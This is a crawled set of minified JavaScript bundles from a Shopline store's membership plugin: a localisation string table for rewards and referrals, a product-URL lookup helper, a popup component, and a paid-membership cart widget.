Code","referral.sign.referralCode.title":"Referral Code (Optional)","referral.sign.tips":"Complete registration to get {{preferentialContent}}","referral.sign.title":"{{inviterName}} invites you to {{storeName}}","referrals.share.email":"Share on E-mail","referrals.share.fb":"Share on Facebook","referrals.share.twitter":"Share on X\uFF08Twitter\uFF09","reward.benefits":"From member benefits","reward.benefits.threshold.amount":"On orders more than {{amount}}","reward.benefits.threshold.num":"Purchase more than {{num}} items","reward.points":"From redeem points","reward.points.custom":"From redeem {{pointName}}","reward.referrals":"From referrals","reward.useDiscount.error.unkonwError":"Unable to apply discount code. Please copy and apply it yourself.","rewardInfo.apply.code.fail":"Can't be applied","rewardInfo.copyText":"Coupon code copied","rewardInfo.desc":"Use this discount code on your next order!","rewardList.benefit.rewardType2":"{{percent}}% off coupon","rewardList.benefit.rewardType3":"{{amount}} off coupon","rewardList.benefit.rewardType4":"Free shipping","rewardList.benefit.rewardType5":"Free product","rewardList.benefit.rewardType6":"Get {{pointName}}","rewardList.benefit.rewardType7":"Get store credits","rewardList.desc.point":"{{pointCount}} points","rewardList.redeemPoints":"Redeem points","rewardList.redeemPoints.custom":"Redeem {{PointsName}}","rewardList.referrals":"Referrals","rewardList.title":"Rewards","rewardList.vipBenefits":"VIP Benefits","rewards.available.count":"{{count}} Available Rewards","rewards.btn.viewProducts":"View Products","rewards.coupon.applied":"Coupon code applied","rewards.coupon.tips.allProduct":"All items available","rewards.coupon.tips.categories":"The coupon code can only be used on selected product categories","rewards.coupon.tips.link":"Detail","rewards.coupon.tips.only":"The coupon code is for your own use only","rewards.coupon.tips.product":"The coupon code can only be used on selected products","rewards.coupon.tips.title":"Requirement","rewards.coupon.tips.useLimit.discound":"The maximum deduction for the entire order is {{num}}","rewards.coupon.tips.useLimit.point":"Up to {{num}}","rewards.history":"Rewards History","rewards.history.available.date":"Available dates","rewards.history.get.date":"Get date","rewards.history.permanent":"Never expire","rewards.history.returnBack":"Returned","rewards.history.used":"Used","rewards.title.all":"All rewards","rewards.view.all":"View all","userCenter.level.benefit.empty":"Please contact the merchant for more benefits information","userCenter.level.benefit.use":"Use Benefits","userCenter.menu.level":"Membership","userCenter.menu.overview":"Overview","userCenter.overview.rewards.empty":"You haven't received any rewards yet","userCenter.referral.invitationCondition1":"Before you receive the reward, the invited person needs to: place a successful order.","userCenter.referral.invitationCondition2":"Before you receive the reward, the invited person needs to: subscribe successfully.","userCenter.referral.invitationCondition3":"Before you receive the reward, the invited person needs to: register an account.","userCenter.referral.jointDiscount.NO":"Can\u2018t be stacked with automatic discounts","userCenter.referral.jointDiscount.YES":"Can be stacked with discount codes","userCenter.referral.point.epxpriedTime.day":"{{num}} days after redemption","userCenter.referral.point.epxpriedTime.month":"{{num}} months","userCenter.referral.reward.epxpriedTime.DIY_DAY":"Usable after claiming: {{num}} days","userCenter.referral.rewardDetail.condition.title":"Usage restrictions","userCenter.referral.rewardDetail.expriedTime.title":"Expiry date","userCenter.referral.rewardDetail.title":"Details","userCenter.referral.titleLabel.REFERRED":"They can get {{get}}","userCenter.referral.titleLabel.REFERRING":"You can get {{get}}","userCenter.referral.useDiscountCode.NO":"Can't be stacked with discounts codes","userCenter.referral.useDiscountCode.YES":"Can be stacked with discounts codes","vip.benefit.rewardType2":"{{percent}}% off coupon","vip.benefit.rewardType3":"{{amount}} off coupon","vip.benefit.rewardType4":"Free shipping","vip.benefit.rewardType6":"{{pointCount}} Points","vip.benefitDesc.benefitConditionType2":"On orders more than {{amount}}","vip.benefitDesc.benefitConditionType3":"Purchase more than {{num}} items","vip.benefits":"Benefits","vip.benefits.description":"Unlock exclusive rewards and benefits by reaching higher levels","vip.birth.benefit":"Birthday Benefits","vip.birth.benefit.tips":"Available in your birth month","vip.birth.fill":"Fill in","vip.conditionType0":"Spend {{amount}} one time","vip.conditionType1":"Spend {{amount}} in total","vip.conditionType2":"Spend {{amount}} after last upgrade","vip.conditionType3":"Spend {{amount}} in {{month}} months","vip.expires":"Expires","vip.since":"From","vip.special.benefit":"Special Benefits","vip.status":"Member status","vip.tiers":"Member level","vip.title":"Level","vip.upcoming":"Next level","vip.upgrade.benefit":"Upgrade Benefits","vipPrice.productDetail.desc":"How to become {{vip}}","vipPrice.productDetail.title":"Member price","vipPrice.tag.more":"Learn more","vipPrice.tag.price":"price"};export{e as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102906183535/member-system/productUrl-chunk-0227919e.js
body_size: 729
content:
import{aG as i,aH as c,aI as f}from"./App-chunk-7a83ce20.js";import{h as d,aI as v}from"./index-bd8b0ecf.js";const y="/api/product/router-path/handle/list",m="/api/product/router-path/id/list",w=(u,o)=>new Promise((t,n)=>{fetch(o==="id"?m:y,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({resources:u})}).then(a=>{a.status===200?a.json().then(r=>{var e;t(((e=r==null?void 0:r.data)==null?void 0:e.resources)||[])}):n(a)},a=>{n(a)})}),_=async(u,o)=>{if(!u||!u.length)return window.__sl_console__.error("not input List"),Promise.resolve([]);if(!d())return window.__sl_console__.error("now is not custom url mode"),Promise.resolve([]);const t=v(u,200);let n=[];try{n=await Promise.all(t.map(a=>w(a,o)))}catch(a){return window.__sl_console__.error(a),Promise.reject(a)}return n==null?void 0:n.reduce((a,r)=>Array.isArray(r)?a.concat(r):a,[])},P=async u=>_(u,"id");var I=3,p=function(){var u=i(c().mark(function o(t){var n,s;return c().wrap(function(r){for(;;)switch(r.prev=r.next){case 0:if(n=t.reduce(function(e,l){return e[l]={id:l,path:f(l)},e},{}),!d()){r.next=12;break}return r.prev=2,r.next=5,P(t.map(function(e){return{resType:I,resId:e}}));case 5:s=r.sent,s!=null&&s.length&&(s==null||s.forEach(function(e){t.includes(e==null?void 0:e.resId)&&e!==null&&e!==void 0&&e.resPath&&(n[e==null?void 0:e.resId].path=e.resPath)})),r.next=12;break;case 9:r.prev=9,r.t0=r.catch(2),window.__sl_console__.log("error info:",r.t0);case 12:return r.abrupt("return",{data:t.map(function(e){return n[e]}),map:n});case 13:case"end":return r.stop()}},o,null,[[2,9]])}));return function(t){return u.apply(this,arguments)}}(),b=function(){var u=i(c().mark(function o(t){var n,s;return c().wrap(function(r){for(;;)switch(r.prev=r.next){case 0:return r.next=2,p([t]);case 2:return n=r.sent,s=n.map,r.abrupt("return",s[t]);case 5:case"end":return r.stop()}},o)}));return function(t){return u.apply(this,arguments)}}(),B=function(){var u=i(c().mark(function o(t,n,s){var a,r;return c().wrap(function(l){for(;;)switch(l.prev=l.next){case 0:return l.next=2,p(t);case 2:return a=l.sent,r=a.map,l.abrupt("return",n==null?void 0:n.map(function(h){return s(h,r)}));case 5:case"end":return l.stop()}},o)}));return function(t,n,s){return u.apply(this,arguments)}}();export{b as g,B as m};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102906183535/member-system/index-chunk-c5202557.js
body_size: 1918
content:
import{r as C,n as D,w as _,p as q,s as F,ac as X}from"./index-bd8b0ecf.js";import{t as I,Z as o,ap as P,o as d,z as H,u as J}from"./App-chunk-7a83ce20.js";let w=0;const K=({rootNode:t,className:r,children:i})=>{const a=C(null);if(D(()=>()=>{a.current&&a.current.remove()},[]),!t&&!a.current){const p=document.createElement("div");w=w+1,p.className=r||`portal-${w}`,a.current=p,document.body.appendChild(p)}return _(i,t||a.current)},L=I.div`
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  transition: opacity ${({duration:t})=>t}ms ease-out;
  background-color: ${({maskBgColor:t})=>t};
`;I.div`
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: ${({zIndex:t})=>t};
`;const l=I.div`
  display: inline-block;
  box-sizing: border-box;
  background-color: #fff;
  text-align: left;
  max-width: 100%;
  ${({contentCss:t})=>t&&t};
`,m=(t,r)=>t==="active"?o`
      opacity: ${r};
    `:o`
    opacity: 0;
  `;function Q(t){switch(t){case"top":return{active:"translateY(0%)",none:"translateY(-100%)"};case"right":return{active:"translateX(0%)",none:"translateX(100%)"};case"bottom":return{active:"translateY(0%)",none:"translateY(100%)"};case"left":return{active:"translateX(0%)",none:"translateX(-100%)"}}}const N=function(t,r){var i;return o`
    transform: ${(i=Q(t))==null?void 0:i[r]};
  `},U=o`
  text-align: left;

  ${l} {
    position: absolute;
    top: 0;
    left: 0;
    min-height: 100%;
    transition: transform ${({duration:t})=>t}ms ease-out;
    ${({placement:t,phase:r})=>N(t,r)}
    ${({width:t})=>{if(t)return o`
          width: ${t};
        `}}
  }
`,M=o`
  text-align: right;
  overflow-x: hidden;
  ${l} {
    position: absolute;
    top: 0;
    right: 0;
    min-height: 100%;
    transition: transform ${({duration:t})=>t}ms ease-out;
    ${({placement:t,phase:r})=>N(t,r)}
    ${({width:t})=>{if(t)return o`
          width: ${t};
        `}}
  }
`,S=o`
  overflow: hidden;
  ${l} {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: ${({height:t})=>t&&t};
    vertical-align: bottom;
    overflow: auto;
    transition: transform ${({duration:t})=>t}ms ease-out;
    border-top-left-radius: ${({borderRadius:t})=>t&&t};
    border-top-right-radius: ${({borderRadius:t})=>t&&t};
    ${({placement:t,phase:r})=>N(t,r)}
  }
`,tt=o`
  overflow: hidden;
  ${l} {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: ${({height:t})=>t&&t};
    vertical-align: top;
    overflow: auto;
    transition: transform ${({duration:t})=>t}ms ease-out;
    border-bottom-left-radius: ${({borderRadius:t})=>t&&t};
    border-bottom-right-radius: ${({borderRadius:t})=>t&&t};
    ${({placement:t,phase:r})=>N(t,r)}
  }
`,et=o`
  text-align: center;
  ${l} {
    transition: all ${({duration:t})=>t}ms ease-out;
    vertical-align: middle;
    border-radius: ${({borderRadius:t})=>t&&t};
    ${({phase:t})=>m(t,1)}
  }
`,rt=o`
  text-align: center;
  ${l} {
    transition: opacity ${({duration:t})=>t}ms ease-out;
    vertical-align: top;
    border-radius: ${({borderRadius:t})=>t&&t};
    ${({phase:t})=>m(t,1)}
  }
`,ot=o`
  text-align: center;
  ${l} {
    transition: opacity ${({duration:t})=>t}ms ease-out;
    vertical-align: bottom;
    border-radius: ${({borderRadius:t})=>t&&t};
    ${({phase:t})=>m(t,1)}
  }
`,nt=o`
  text-align: left;
  @media ${P.sm} {
    text-align: center;
  }
  ${l} {
    transition: opacity ${({duration:t})=>t}ms ease-out;
    vertical-align: top;
    border-radius: ${({borderRadius:t})=>t&&t};
    ${({phase:t})=>m(t,1)}
  }
`,it=o`
  text-align: right;
  @media ${P.sm} {
    text-align: center;
  }
  ${l} {
    transition: opacity ${({duration:t})=>t}ms ease-out;
    vertical-align: top;
    border-radius: ${({borderRadius:t})=>t&&t};
    ${({phase:t})=>m(t,1)}
  }
`,at=o`
  text-align: left;
  @media ${P.sm} {
    text-align: center;
  }
  ${l} {
    transition: opacity ${({duration:t})=>t}ms ease-out;
    vertical-align: bottom;
    border-radius: ${({borderRadius:t})=>t&&t};
    ${({phase:t})=>m(t,1)}
  }
`,st=o`
  text-align: right;
  @media ${P.sm} {
    text-align: center;
  }
  ${l} {
    transition: opacity ${({duration:t})=>t}ms ease-out;
    vertical-align: bottom;
    border-radius: ${({borderRadius:t})=>t&&t};
    ${({phase:t})=>m(t,1)}
  }
`,G={right:M,left:U,center:et,"left-top":nt,"right-top":it,"left-bottom":at,"right-bottom":st},ct={top:tt,bottom:S,...G},lt={top:rt,bottom:ot,...G},ut=I.div`
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: ${({zIndex:t})=>t};
`,pt=I.div`
  position: absolute;
  overflow: auto;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1000;
  padding: 40px;
  -webkit-overflow-scrolling: touch;
  outline: 0;
  ${({placement:t,type:r})=>r==="drawer"?ct[t]:lt[t]};
  ${({bodyCss:t})=>t&&t};
  &:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
    width: 0;
  }
  @media ${P.sm} {
    padding: 24px;
  }
`;var e=(t=>(t.NONE="none",t.APPEAR="appear",t.APPEARING="appearing",t.APPEARED="appeared",t.ENTER="enter",t.ENTERING="entering",t.ENTERED="entered",t.EXIT="exit",t.EXITING="exiting",t.EXITED="exited",t))(e||{}),A=(t=>(t.ACTIVE="active",t.NONE="none",t))(A||{});function ft(t,r){const{appear:i,enter:a,exit:p,onEnter:s,onEntered:u,onEntering:n,onExit:$,onExited:b,onExiting:g,timeout:T}=r,E=C(null);let v=!1;const[x,c]=q(()=>(v=!0,t?i?e.APPEAR:e.APPEARED:e.EXITED));return D(()=>{switch(x){case e.APPEAR:{s==null||s(),c(e.APPEARING);break}case e.APPEARING:{n==null||n(),E.current=setTimeout(()=>{c(e.APPEARED)},T);break}case e.APPEARED:{u==null||u();break}case e.ENTER:{s==null||s(),c(e.ENTERING);break}case e.ENTERING:{n==null||n(),E.current=setTimeout(()=>{c(e.ENTERED)},T);break}case e.ENTERED:{u==null||u();break}case e.EXIT:{$==null||$(),c(e.EXITING);break}case e.EXITING:{g==null||g(),E.current=setTimeout(()=>{c(e.EXITED)},T);break}case e.EXITED:{b==null||b();break}}return()=>{clearTimeout(E.current)}},[x]),F(()=>{if(!v)switch(!0){case!!(t&&a):{c(e.ENTER);break}case!!(t&&!a):{c(e.ENTERED);break}case!!(!t&&p):{c(e.EXIT);break}case(!t&&!p):{c(e.EXITED);break}}},[t]),{status:x}}const dt=t=>{const{visible:r,children:i,appear:a=!1,enter:p=!0,exit:s=!0}=t,{status:u}=ft(r,{...t,appear:a,enter:p,exit:s});let n;switch(u){case e.APPEAR:case e.ENTER:case e.EXITING:case e.EXITED:n=A.NONE;break;default:n=A.ACTIVE}return typeof i=="function"?i({status:u,visible:r,phase:n}):d(X,{children:i})},$t=["top","right","bottom","left","center","left-top","right-top","left-bottom","right-bottom"],Et=({type:t="drawer",visible:r=!1,zIndex:i=H.mask,mask:a=!0,maskClosable:p=!0,onMaskClick:s,maskBgColor:u="#000000",maskOpacity:n=.5,duration:$=J.popup,destroyOnClose:b=!1,placement:g="center",width:T,height:E,borderRadius:v="0px",children:x,rootNode:c,bodyStyle:z,bodyCss:B,contentCss:Y,contentStyle:O,afterClose:y,transitionProps:V={},classNames:h,rootStyle:j={}})=>{const k=C(null),W=f=>{(f==null?void 0:f.target)===k.current&&p&&(s==null||s())},Z=f=>h?typeof h=="string"?`${h}-${f}`:(h==null?void 0:h[f])||"":"";return d(K,{rootNode:c,children:d(dt,{appear:!0,visible:r,timeout:$,onExited:()=>{y==null||y()},...V,children:({status:f,phase:R})=>d(X,{children:d(ut,{zIndex:i,maskOpacity:n,style:{display:f===e.EXITED?"none":"block",...j},children:d(X,{children:[a?d(L,{style:{opacity:R===A.ACTIVE?n:0},duration:$,maskBgColor:u}):null,d(pt,{type:t,placement:$t.includes(g)?g:"center",phase:R,duration:$,width:T,onClick:W,height:E,borderRadius:v,style:z,bodyCss:B,children:d(l,{ref:k,style:{...O},contentCss:Y,className:Z(f),children:b&&f===e.EXITED?null:x})})]})})})})})};export{Et as P};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102906183535/member-system/index-chunk-9c874ff4.js
body_size: 3287
content:
import{ay as N,a0 as E,Y as st,p as tt,F as _,T as ot,az as lt,aR as ct,ag as G,n as at,w as dt,y as ut}from"./index-bd8b0ecf.js";import{t as i,Z as Y,a5 as pt,o as r,x as gt,E as ht,y as rt,b0 as Ct,af as nt,b1 as xt,aX as ft,ab as wt,P as yt,b2 as Z,b3 as mt}from"./App-chunk-7a83ce20.js";import{P as bt}from"./index-chunk-c5202557.js";import{u as _t}from"./useLevel-chunk-4fc7870b.js";import{u as Bt}from"./useBuyNow-chunk-8b203dd3.js";import{g as St}from"./productUrl-chunk-0227919e.js";import"./usePoint-chunk-df4419a8.js";import"./checkout-chunk-89eedd1b.js";var X,J;const Lt=i.div`
  background-color: ${t=>t.bgColor};
  padding: 16px;
  border-radius: ${(J=(X=N)==null?void 0:X.btn_border_radius)!=null?J:0}px;
  margin: 20px 0;
  align-self: flex-start;
  ${()=>E&&st&&Y`
      margin-left: 20px;
      margin-right: 20px;
    `}
  ${t=>t.isPreview&&"pointer-events: none;"}
  ${t=>t.isSeedPcAndNotArise&&Y`
      order: -1;
      width: calc(100% - 400px);
      margin-top: 0;
      margin-right: 20px;
      margin-left: 0;
    `}
`,$t=i.div`
  display: flex;
  flex-direction: column;
`,kt=i.div`
  display: flex;
  align-items: flex-start;
  gap: 12px;
  color: ${t=>t.fontColor};
`,vt=i.div`
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 16px;
  font-weight: 600;

  span {
    flex-shrink: 0;
    cursor: pointer;
  }
`,At=i.div`
  font-size: 14px;
  font-weight: 500;
  margin-top: 2px;
`,Pt=i.span`
  padding: 0 8px;
  padding-right: 0;
  flex-shrink: 0;
  cursor: pointer;
`,Tt=i.div`
  color: ${t=>t.fontColor};
  display: flex;
  gap: 12px;
  align-items: ${({isMobile:t})=>t?"flex-start":"flex-end"};
  flex-direction: ${({isMobile:t})=>t?"column":"row"};
`,Et=i.div`
  display: flex;
  flex-direction: column;
  gap: 4px;
  margin-top: 16px;
  ${t=>t.isPopup&&`
    max-height: 60vh;
    overflow: auto;
  `}
`,Nt=i.div`
  display: flex;
  align-items: center;
  gap: 8px;
  line-height: 22px;
  word-break: break-word;
  font-size: 14px;
`,Rt=i.span`
  flex-shrink: 0;
`,W=i.div`
  width: ${({isMobile:t})=>t?"100%":"50%"};
  word-break: break-word;
  font-size: 14px;
`,Ut=i.div`
  font-size: 12px;
  text-decoration: underline;
  cursor: pointer;
  margin-top: 8px;
  line-height: 22px;
`,zt=i.div`
  display: flex;
  gap: 12px;
  margin-top: 16px;
  width: ${({isMobile:t,isPopup:n})=>t||n?"100%":"50%"};
`,et=i.button`
  flex: 1;
  padding: 12px;
  border-radius: 4px;
  border: none;
  cursor: pointer;
  font-size: 14px;
  font-weight: 500;
`;var K,Q;const qt=i(et)`
  flex: 0 0 calc(50% - 6px);
  font-size: 14px;
  word-break: break-word;
  color: ${t=>t.buttonColor};
  background: ${t=>t.bgColor};
  border-radius: ${(Q=(K=N)==null?void 0:K.btn_border_radius)!=null?Q:0}px;
`;var M,I;const Ot=i(et)`
  font-size: 14px;
  background: transparent;
  flex: 0 0 calc(50% - 6px);
  word-break: break-word;
  border-radius: ${(I=(M=N)==null?void 0:M.btn_border_radius)!=null?I:0}px;
  color: ${t=>t.buttonColor};
  border: 1px solid
    ${t=>{if(!t.buttonColor)return"transparent";const n=pt(t.buttonColor);return`rgba(${n.r}, ${n.g}, ${n.b}, 0.2)`}};
`,Ht=i.div`
  padding: 24px;
  border-radius: 8px;
  max-width: 600px;
  background: ${t=>t.bgColor};
  color: ${t=>t.fontColor};

  ${({isMobile:t})=>!t&&"min-width: 400px;"}
`,Dt=i.div`
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  margin-bottom: 16px;
`,jt=i.div`
  font-size: 18px;
  font-weight: 600;
  margin: 0;
`,Vt=i.button`
  background: none;
  border: none;
  padding: 4px;
  cursor: pointer;
  color: ${t=>t.color};
`,Ft=()=>r("svg",{width:"10",height:"11",viewBox:"0 0 10 11",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:r("path",{d:"M3.44974 9.60051L7.5 5.55026L3.44974 1.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round"})}),Gt=()=>r("svg",{width:"13",height:"8",viewBox:"0 0 13 8",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:r("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M12.0243 1.22426L5.62429 7.62426C5.38997 7.85857 5.01007 7.85857 4.77576 7.62426L0.775757 3.62426L1.62428 2.77573L5.20002 6.35147L11.1758 0.375732L12.0243 1.22426Z",fill:"currentColor"})}),Yt=()=>r("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[r("path",{d:"M19.1998 4.7998L4.7998 19.1998",stroke:"currentColor","stroke-width":"1.5"}),r("path",{d:"M4.7998 4.8002L19.1998 19.2002",stroke:"currentColor","stroke-width":"1.5"})]}),v="custom",Zt=({skuInfo:t,levelInfo:n,onAddToCartSuccess:d,isSeedPcAndNotArise:u})=>{const{tr:x}=gt(),[B,s]=tt(!1),{formatUtil:A}=ht(),{sharedState:P}=rt(),{onAppShow:w,isMobile:S,isPreview:y}=Ct(),{isMobile:C}=nt(),f=S||C,{getBenefitName:T}=_t(),{onBuyNow:l}=Bt(n,t==null?void 0:t.skuId),{embeddedPaidMember:o,themeSetting:p}=P.customData,c=_(()=>{var e,b,$,k,z,q,O,H,D,j,V,F;return{font:((e=o==null?void 0:o.styleSetting)==null?void 0:e.fontColor)===v?(b=o==null?void 0:o.styleSetting)==null?void 0:b.customFontColor:($=o==null?void 0:o.styleSetting)==null?void 0:$.fontColor,bg:((k=o==null?void 0:o.styleSetting)==null?void 0:k.bgColor)===v?(z=o==null?void 0:o.styleSetting)==null?void 0:z.customBgColor:p==null?void 0:p[(q=o==null?void 0:o.styleSetting)==null?void 0:q.bgColor],buyButton:((O=o==null?void 0:o.styleSetting)==null?void 0:O.buyButtonColor)===v?(H=o==null?void 0:o.styleSetting)==null?void 0:H.customBuyButtonColor:p==null?void 0:p[(D=o==null?void 0:o.styleSetting)==null?void 0:D.buyButtonColor],cartButton:((j=o==null?void 0:o.styleSetting)==null?void 0:j.addCartButtonColor)===v?(V=o==null?void 0:o.styleSetting)==null?void 0:V.customAddCartButtonColor:p==null?void 0:p[(F=o==null?void 0:o.styleSetting)==null?void 0:F.addCartButtonColor]}},[o,p]),L=e=>"privilegeName"in e?e.privilegeName:T(e),m=_(()=>{const e=[...(n==null?void 0:n.benefitAggResponses)||[],...(n==null?void 0:n.privilegesResponses)||[]];return{preview:e==null?void 0:e.slice(0,4),all:e,hasMore:(e==null?void 0:e.length)>4}},[n]),g=()=>{ct({items:[{id:t==null?void 0:t.skuId,quantity:1}]}).then(()=>{d==null||d()}).catch(e=>{window.__sl_console__.error("addToCart error",e)})},a=_(()=>xt(c.buyButton)==="light",[c.buyButton]),h=()=>r(At,{children:[r("span",{dangerouslySetInnerHTML:{__html:A(t==null?void 0:t.price)}}),r("span",{children:[r("span",{children:"/"}),r("span",{children:x("member.paidMemberInfo.product.price.period")})]})]}),R=({benefits:e,isPopup:b})=>r(Et,{isPopup:b,children:e==null?void 0:e.map(($,k)=>r(Nt,{children:[r(Rt,{children:r(Gt,{})}),r("span",{dangerouslySetInnerHTML:{__html:L($)}})]},k))}),U=({isPopup:e})=>r(zt,{isMobile:f,isPopup:e,children:[r(qt,{bgColor:c.buyButton,buttonColor:a?"#2C2C2C":"#ffffff",onClick:()=>{l(!!(n!=null&&n.sellingPlanId))},children:o==null?void 0:o.buyButtonText}),r(Ot,{buttonColor:c.cartButton,onClick:g,children:o==null?void 0:o.addCartButtonText})]}),it=ot(async()=>{if((n==null?void 0:n.productId)&&(t==null?void 0:t.skuId))try{const{path:e}=await St(n.productId),b=e||`/products/${n.productId}`;window.location.href=lt(`${b}?skuId=${t.skuId}`);return}catch(e){window.__sl_console__.error("Failed to get product URL:",e)}w(!0)},[n==null?void 0:n.productId,t==null?void 0:t.skuId,w]);return r(Lt,{bgColor:c.bg,isPreview:y,isSeedPcAndNotArise:u,children:[r($t,{children:[r(kt,{fontColor:c.font,children:[r("img",{width:40,height:40,src:n==null?void 0:n.icon}),r("div",{children:[r(vt,{children:[o==null?void 0:o.title,r(Pt,{onClick:it,children:r(Ft,{})})]}),r(h,{})]})]}),r(Tt,{fontColor:c.font,isMobile:f,children:[(o==null?void 0:o.benefitDescType)==="custom"?r(W,{isMobile:f,dangerouslySetInnerHTML:{__html:o==null?void 0:o.customBenefitContent}}):r(W,{isMobile:f,children:[r(R,{benefits:m.preview}),m.hasMore&&r(Ut,{onClick:()=>s(!0),children:x("common.btn.viewAll")})]}),r(U,{})]})]}),r(bt,{visible:B,duration:350,classNames:"member-modal-fade",maskOpacity:.6,placement:C?"bottom":"center",contentStyle:{background:c.bg},children:r(Ht,{fontColor:c.font,isMobile:f,children:[r(Dt,{children:[r(jt,{children:o==null?void 0:o.title}),r(Vt,{color:c.font,onClick:()=>s(!1),children:r(Yt,{})})]}),r(h,{}),r(R,{benefits:m.all,isPopup:!0}),r(U,{isPopup:!0})]})})]})},Wt="empty_level_code",Xt="ALL",no=({isPreview:t,pageAlias:n})=>{var L,m;const{sharedState:d}=rt(),u=ft(),{isMobile:x}=nt(),B=/Arise Pro/.test((L=window.Shopline)==null?void 0:L.themeName),s=(m=d==null?void 0:d.customData)==null?void 0:m.embeddedPaidMember,A=_(()=>(G&&!B||E)&&!x,[B,x]),P=(d==null?void 0:d.homeData)&&Object.keys(d.homeData).length>0,w=wt(),S=t?s==null?void 0:s.levelCode:w==null?void 0:w.levelCode,{data:y}=yt(mt),[C,f]=tt([]),T=ot(()=>{C!=null&&C.length?u.render({type:"forceUpdate",open:!1}):window.location.reload()},[C,u]);at(()=>{const g=a=>{a&&f(a.items||[])};return u==null||u.on(Z.UPDATE_MAIN,g),()=>u==null?void 0:u.off(Z.UPDATE_MAIN,g)},[u]);const l=_(()=>{var a;return(((a=y==null?void 0:y.data)==null?void 0:a.memberLevelConfigList)||[]).find(h=>h.levelCode===(s==null?void 0:s.levelCode))},[y,s==null?void 0:s.levelCode]),o=_(()=>{var a;if(!((a=l==null?void 0:l.levelSku)!=null&&a.length))return null;if(t)return l.levelSku[0];const g=l.levelSku.find(h=>h.levelCode===Xt);return g||(S?l.levelSku.find(h=>h.levelCode===S):l.levelSku.find(h=>h.levelCode===Wt))},[l,S,t]);if(!(s!=null&&s.displayPages.includes(n))||!l||!o||!P||!t&&C.some(g=>l.levelSku.some(a=>a.skuId===g.skuId)))return null;const c=(()=>t?document.querySelector("#cart-extra-content-container"):n===ut.CART?G?x||B?document.querySelector("cart-items"):document.querySelector("#main-cart-footer"):E?x?document.querySelector(".main-cart-items__container"):document.querySelector(".main-cart-footer__infos"):document.querySelector("#main-trade-cart-sku-list"):null)();return c?dt(r(Zt,{isSeedPcAndNotArise:A,skuInfo:o,levelInfo:l,onAddToCartSuccess:T}),c):null};export{Xt as ALL_LEVEL_SAME_PRICE,Wt as EMPTY_LEVEL_CODE,no as default};
